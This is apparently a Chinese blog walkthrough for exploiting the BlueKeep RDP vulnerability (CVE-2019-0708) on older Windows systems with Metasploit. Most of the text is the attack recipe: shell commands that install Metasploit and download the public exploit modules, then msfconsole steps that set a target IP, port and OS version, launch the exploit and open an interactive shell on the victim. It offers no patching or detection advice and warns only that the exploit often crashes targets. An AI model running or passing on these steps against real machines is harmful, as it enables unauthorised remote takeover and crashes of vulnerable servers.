前言

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003、windows2008、windows2008 R2、windows xp、win7等系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口RDP协议进行攻击。

9月7日 号称比肩MS17-010漏洞(CVE-2019-0708)的利用EXP被公开。

Metasploit在推特上发布了漏洞利用视频和exp。

目前各位大佬和安全研究人士已在复现中,不过需要注意的是,目前公开的EXP很不稳定,容易造成目标蓝屏。

攻击环境准备

1、安装metasploit

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

2、下载Reference中的攻击套件放置文件到msf的相应文件夹(如果已存在同名文件,直接覆盖即可)

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

rdp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb

rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

攻击命令

启动msf

msfconsole

重新加载攻击模块

reload_all

加载cve_2019_0708攻击模块

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

设置目标IP

set rhosts 192.168.1.10

设置目标远程桌面端口

set rport 3389



设置目标系统版本(0-4可选,可用info参数查看详情。)

set target 3

开始攻击

exploit

成功以后会返回一个session

输入shell即可获得一个交互式shell

参考资料:

https://github.com/rapid7/metasploit-framework/pull/12283/files